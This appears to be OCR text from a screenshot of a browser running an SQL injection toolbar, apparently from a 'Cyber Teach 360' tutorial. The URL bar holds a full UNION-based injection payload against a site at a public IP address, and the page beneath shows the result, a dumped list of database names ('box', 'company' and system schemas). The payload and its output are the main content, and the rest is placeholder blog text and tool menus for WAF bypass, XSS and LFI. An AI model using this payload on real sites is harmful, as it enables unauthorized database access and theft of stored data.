 Activities
Cyberfox Web Browser
Jan 22 9:28 PM
100 %
Company - Cyberfox
Company
103.191.240.143/single.php?id=6' +UNION+SELECT+1,2,(SELECT+(@x)+FROM+(SELECT+(@x:=0x00),(@NR_DB:=0),(SELECT+(0)+FROM+(INFORMATION_SCHEMA.
Search
INT
SQL BASICS
UNION BASED
OUT FILE
WAF BASED
CUSTOM
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
LDAP FUZZ
ENCODING
0xHTML
ENCRYPTION
OTHER
XSS
LFI
LINKS
Load URL
Split URL
Execute
http://103.191.240.143/single.php?id=6' +UNION+SELECT+1,2,(SELECT+(@x)+FROM+(SELECT+(@x:=0x00),(@NR_DB:=0),(SELECT+(0)+FROM+(INFORMATION_SCHEMA.SCHEMATA)+WHERE+(@x)+IN+
(@x:=CONCAT(@x,LPAD(@NR_DB:=@NR_DB%2b1,2,0x30),0x20203a2020,schema_name,0x3c62723e))))x),4,5 --+
Tools
Post data
Referrer
Cookie
0xHEX
%URL
BASE64
0bBINARY
\UNIC00DE
\xHEX
&#xHEX;
Base64 spacer
BLOG POST
Back
Ushauri Lending a hand
Derick | (2) Comments | 2018-07-27 15:50:04
Lorem ipsum dolor sit amet, consectetuer adipiscing elit. Aenean commodo ligula eget dolor. Aenean massa. Cum sociis natoque penatibus et magnis dis parturient
montes, nascetur ridiculus mus. Donec quam felis, ultricies nec, pellentesque eu, pretium quis, sem.Nulla consequat massa quis enim. Donec pede justo, fringilla vel,
aliquet nec, vulputate eget, arcu. In enim justo, rhoncus ut, imperdiet a, venenatis vitae, justo. Nullam dictum felis eu pede mollis pretium. Integer tincidunt. Cras
dapibus. Vivamus elementum semper nisi. enean leo ligula, porttitor eu, consequat vitae, eleifend ac, enim. Aliquam lorem ante, dapibus in, viverra quis, feugiat a,
tellus. Phasellus viverra nulla ut metus varius laoreet. Quisque rutrum. Aenean imperdiet. Etiam ultricies nisi vel augue. Curabitur ullamcorper ultricies nisi. Nam eget
dui. Etiam rhoncus. Maecenas tempus, tellus eget condimentum rhoncus, sem quam semper libero, sit amet adipiscing sem neque sed ipsum. Nam quam nunc, blandit
vel, luctus pulvinar,
Back
01 : information_schema
02 : performance_schema
03 : box
04 : company
2 | (2) Comments | 5
4
Comments (2)
CYBER BANGLA
CYBER TEACH 360